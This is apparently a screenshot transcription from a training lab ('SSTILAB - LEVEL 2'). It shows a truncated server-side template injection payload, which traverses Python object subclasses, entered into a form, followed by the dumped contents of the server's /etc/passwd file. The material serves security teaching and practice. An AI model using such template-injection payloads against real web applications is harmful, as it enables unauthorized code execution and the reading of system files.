 WELCOME TO SSTILAB - LEVEL 2
{%print(''.__class__.__bases__[0].__subclasses__()[399].__i
SUBMIT
Hello root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/false
potato:x:1000:1000::/home/potato:/bin/bash